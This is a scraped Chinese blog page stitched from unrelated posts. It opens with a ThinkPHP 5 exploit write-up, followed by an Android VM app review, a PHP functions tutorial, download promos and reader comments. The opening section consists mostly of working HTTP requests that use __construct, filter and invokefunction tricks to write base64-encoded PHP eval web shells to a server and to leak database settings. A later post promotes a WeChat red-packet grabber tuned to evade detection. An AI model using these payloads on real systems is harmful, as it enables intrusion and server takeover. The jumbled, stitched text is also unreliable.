Content-Length: 282 string(5) "xskfC" string(11) "__construct" string(0) "" string(8) "var_dump" string(5) "xskfC" string(11) "__construct" string(0) "" string(8) "var_dump" string(5) "xskfC" string(11) "__construct" string(0) "" string(8) "var_dump" 链接无效!请联系客服获取有效链接!漏洞存在 payload POST /index.php?s=index/index/index HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 186 Connection: close s=file_put_contents('bak5.php',base64_decode('PD9waHAgJGE9In4rZCgpIl4iIXsre30iO0AkYj1iYXNlNjRfZGVjb2RlKCR7JGF9WyJhIl0pO2V2YWwoIiIuJGIpOz8%2B'))&_method=__construct&method&filter[]=assert写入成功 tp5_session_include 漏洞 url:http://blog.yihang.info/index.php/index 漏洞验证 请求数据包: POST /index.php/index HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cookie: PHPSESSID=uzozteeqzqb0lxop0bi3awl9g Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 113 Connection: close _method=__construct&method=GET&filter[]=think\__include_file&get[]=/tmp/sess_uzozteeqzqb0lxop0bi3awl9g&server[]=1响应结果: think|a:5:{s:4:"test";s:0:"";s:11:"__construct";s:0:"";s:18:"think\Session::set";s:0:"";s:3:"get";s:0:"";i:1;s:0:"";}payload POST /index.php?s=captcha HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cookie: PHPSESSID=q1ces7rkvhr3gg7t9daaxkh9w Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 260 Connection: close _method=__construct&filter[]=think\Session::set&method=get&get[]=<?php+$a='file_put_contents';$b='base64_decode';$a($b('YmFrLnBocA=='),$b('PD9waHAgQGV2YWwoJF9QT1NUWydra2snXSk7Pz4='));?>&server[]=1写入成功 tp5_invoke_func_code_exec_1 漏洞 url:http://blog.yihang.info/index.php?s=index/think\app/invokefunction&function=phpinfo&vars[0]=-1 漏洞验证 请求包: GET /index.php?s=index/think\app/invokefunction&function=phpinfo&vars[0]=-1 HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: close响应包: phpinfo页面漏洞存在 payload GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=bak6.php&vars[1][]=%3C%3Fphp+%24a%3D%22%7E%2Bd%28%29%22%5E%22%21%7B%2B%7B%7D%22%3B%40%24b%3Dbase64_decode%28%24%7B%24a%7D%5B%22a%22%5D%29%3Beval%28%22%22.%24b%29%3B%3F%3E HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: closetp5_dbinfo_leak 漏洞(数据库信息泄露) url:http://blog.yihang.info/index.php?s=index/think\config/get&name=database.hostname 漏洞验证 请求包: GET /?s=index/think\config/get&name=database.hostname HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: close响应包: HTTP/1.1 200 OK Server: nginx Date: Thu, 02 Mar 2023 05:51:35 GMT Content-Type: text/html; charset=utf-8 Connection: close Vary: Accept-Encoding Content-Length: 9 localhost漏洞存在 payload1 GET /?s=index/think\config/get&name=database.hostname HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: closepayload2 GET /?s=index/think\config/get&name=database.hostport HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: closepayload3 GET /?s=index/think\config/get&name=database.hostport HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: closepayload4 GET /?s=index/think\config/get&name=database.database HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: closepayload5 GET /?s=index/think\config/get&name=database.username HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Connection: close

在 Android 设备上免刷机 ROOT 运行任意操作系统

项目简介 Vectras-VM-Android 为用户提供一个轻量级、高效的虚拟化解决方案,利用现代 Android 设备的强大处理能力,让用户可以在 Android 设备上运行多个操作系统,包括但不限于 Linux 发行版、Windows、macOS 等。它基于 QEMU 开发,相较于 Limbo 和 Bochs,其内核更新,没有镜像大小限制,能更好地利用手机强大硬件性能,运行起来更快。 图片 核心功能 多系统支持:拥有广泛的系统兼容性,无论是经典的 Windows 系统,还是苹果的 Mac OS X,亦或是开源的 Linux,都能在安卓手机上流畅运行。 高效运行:采用了先进的虚拟化技术,能够充分利用安卓手机的硬件资源,确保虚拟操作系统运行的高效性和稳定性。即使是在配置相对普通的手机上,也能获得较为流畅的操作体验,让用户在手机上也能享受到类似电脑的操作感受。 ROM 商店:提供了 ROM 商店,用户可以下载各种系统安装,其中包括 Windows、Linux、macOS 等,使用起来很方便。 资源分配优化:智能分配 CPU、内存、存储等硬件资源,确保每个虚拟机都能获得最佳性能表现。 快照与恢复:提供快速创建和回滚快照的功能,方便用户保存特定状态并在需要时迅速恢复。 小窗口分屏模式:当用户退出主屏幕或切换到其他应用时,虚拟系统内的游戏和应用仍能在小窗口中继续运行,不影响当前操作。 无缝多任务处理:支持同时打开多个应用,并在不同任务间自由切换,提升工作效率和娱乐体验。 锁屏托管:即使手机处于锁屏状态,虚拟系统中的任务也能继续执行,如接收消息通知、后台下载等,确保重要信息不会遗漏。 项目地址 隐藏内容,请前往内页查看详情 图片 简单的使用教程 首次下载安装打开,会需要进行初始化,这里选择Auto setup即可,该阶段需要你拥有一个良好的网络环境: 图片 初始化完成会自动进入到首页: 图片 这里我们可以在 ROM 商店中查找需要运行的系统,只不过目前只能下载到 Windows 和 Linux 的系统,至于 MacOS 的我没找到在哪里添加: 图片 选中我们要创建的虚拟机,例如我这里选择的是Windows XP,然后点击继续会询问你是否去下载系统镜像或者导入本机已有的,我们需要现在下载: 图片 下载完成后,再次点击继续选择Select that file now来选择下载的cvbi文件,根据提示进行导入点击ADD即可: 图片 在首页中,点击虚拟机就可以启动对应的虚拟机: 图片 目前我尝试去运行 Linux 和 MacOS 感兴趣的朋友可以自己去尝试一下。 注意 部分设备在 Android 14+ 上不支持使用此服务: oppo Realme 华为 荣耀 vivo 但是以下设备是支持使用的: 三星 谷歌 小米澎湃 OS 红魔 官方虽然称可以在以上设备中使用,但是无法保证它的稳定性,大家可以去尝试一下。

提升 PHP 编码效率的 10 个实用函数

PHP开发者始终追求更简洁、高效的代码。幸运的是,PHP 提供了丰富的内置函数,能显著减少手动编码,提升开发效率。无论经验深浅,掌握这些函数的使用技巧都至关重要。 图片 以下列出了 10 个可以显著加快您的编码过程的 PHP 函数: 1、array_map() array_map() 当需要对数组每个元素执行相同操作时,它是首选函数,能避免编写重复循环。 $numbers = [ 1 , 2 , 3 , 4 ]; $squared = array_map (fn( $num ) => $num * $num , $numbers ); print_r ( $squared ); // 输出:[1, 4, 9, 16]2、array_filter() array_filter() 使用自定义条件过滤数组元素,简化数据处理。 $numbers = [ 1 , 2 , 3 , 4 , 5 ]; $evenNumbers = array_filter ( $numbers , fn( $num ) => $num % 2 === 0 ); print_r ( $evenNumbers ); // 输出:[2, 4]3、array_reduce() array_reduce() 将数组缩减为单个值,例如计算数组元素总和。 $numbers = [ 1 , 2 , 3 , 4 ]; $sum = array_reduce ( $numbers , fn( $carry , $item ) => $carry + $item , 0 ); echo $sum ; // 输出:104、json_encode() 和 json_decode() json_encode() 和 json_decode() 简化 JSON 数据处理,实现快速编码和解码。 $data = [ 'name' => 'Roki' , 'age' => 25 ]; $json = json_encode ( $data ); echo $json ; // 输出:{"name":"Roki","age":25} $array = json_decode ( $json , true ); print_r ( $array ); // 输出:['name' => 'Roki', 'age' => 25]5、str_contains() str_contains() PHP 8 中新增,用于检查字符串是否包含特定子字符串。 $haystack = "我喜欢 PHP!" ; if ( str_contains ( $haystack , "PHP" )) { echo "PHP is present!" ; // 输出:PHP is present! }6、str_starts_with() 和 str_ends_with() str_starts_with() 和 str_ends_with() PHP 8 新增,用于快速判断字符串是否以特定子字符串开头或结尾。 if ( str_starts_with ( "hello world" , "hello" )) { echo "以 'hello' 开头!" ; // 输出:以 'hello' 开头! } if ( str_ends_with ( "hello world" , "world" )) { echo "以 'world' 结尾!" ; // 输出:以 'world' 结尾! }7、explode() 和 implode() explode() 和 implode() 简化字符串的拆分和连接操作。 // 拆分字符串 $string = "PHP,JavaScript,Python" ; $languages = explode ( "," , $string ); print_r ( $languages ); // 输出:['PHP', 'JavaScript', 'Python'] // 连接数组 $newString = implode ( " | " , $languages ); echo $newString ; // 输出:PHP | JavaScript | Python8、array_merge() array_merge() 轻松合并两个或多个数组。 $array1 = [ 'a' , 'b' ]; $array2 = [ 'c' , 'd' ]; $result = array_merge ( $array1 , $array2 ); print_r ( $result ); // 输出:['a', 'b', 'c', 'd']9、in_array() in_array() 轻松检查数组中是否存在特定值。 $fruits = [ 'apple' , 'banana' , 'cherry' ]; if ( in_array ( 'banana' , $fruits )) { echo "Banana is in the list!" ; // 输出:Banana is in the list! }10、array_unique() array_unique() 从数组中删除重复值。 $numbers = [ 1 , 2 , 2 , 3 , 4 , 4 , 5 ]; $uniqueNumbers = array_unique ( $numbers ); print_r ( $uniqueNumbers ); // 输出:[1, 2, 3, 4, 5]结论 掌握这些 PHP 函数不仅能让你的代码更简洁,还能提高你的整体开发速度。将它们集成到你的工作流程中,看看你能节省多少时间。





抖音采集下载工具 TikTokDownloader

TikTokDownloader 是一个开源项目,功能强大的抖音数据采集工具。它支持多种功能,包括下载无水印视频、图集,采集抖音详细数据,以及获取直播推流地址等。 功能介绍 下载无水印视频/图集:轻松获取高清无水印内容。 批量下载作品:支持批量下载抖音账号发布的视频、喜欢的视频、收藏的作品。 采集详细数据:获取抖音视频的详细数据,方便分析和研究。 自动跳过已下载文件:避免重复下载,节省时间和空间。 持久化保存数据:采集的数据可以持久保存,方便后续查看。 下载封面图:支持下载动态和静态封面图。 获取直播推流地址:可以获取抖音直播的推流地址,方便观看。 Web UI 交互界面:简单易用,双击main.exe即可打开程序,按提示操作即可。 工具预览图 图片 图片 下载地址 隐藏内容,请前往内页查看详情 使用说明 配置 Cookie:使用前需要先配置 Cookie,具体操作请参考离线文档。 操作步骤:双击main.exe打开程序,按提示操作即可进入 Web UI 交互模式。

2025年蛇年大吉新年创意图模板PSD设计CDR素材

2025 年蛇年大吉新年创意图模板 PSD 设计 CDR 素材 新年到,蛇年大吉!为了让设计爱好者和创意工作者更好地迎接新年,今天为大家分享一套 2025 年蛇年新年创意图模板。这套素材包含 PSD 和 CDR 格式,适合各种设计需求,即使是设计新手也能轻松上手,快速制作出精美的新年海报、贺卡等。 素材亮点 多种格式:提供 PSD 和 CDR 格式,满足不同设计软件的使用需求。 创意元素:丰富的蛇年元素,让设计更具新年氛围。 易于上手:即使是设计新手,也能快速掌握,轻松制作出专业感十足的作品。 素材预览图 图片 下载地址 隐藏内容,请前往内页查看详情

🎉 过年必备神器:微信抢红包助手,让你轻松抢红包!🧧

微信抢红包助手,过年必备 过年期间,抢红包是必不可少的乐趣之一。今天为大家介绍一款实用的微信抢红包助手,帮助你在群里轻松抢到红包。 更多资源在博客 6v6.ren 功能介绍 延迟设置:可以自由设置抢红包的延迟时间。建议将延迟时间设置为 200 毫秒,这样既能保证抢红包的速度,又能避免被系统检测到,确保使用安全。 灵活选择:支持选择特定群组进行抢红包,也可以设置为在所有群组中抢红包,满足不同需求。 操作简单:一键开启,轻松上手,让你在红包大战中轻松获胜。 下载地址 隐藏内容,请前往内页查看详情

xiaoen2月23日

这个插件还可以继续完善吗xiaoen2月23日

这个插件是不是和cdn有些冲突五行缺丑2月19日

再续前缘越来越像zibll了$[经典表情]::(doge)五行缺丑2月19日

可以去gitee下载妳的昊2月17日

谢谢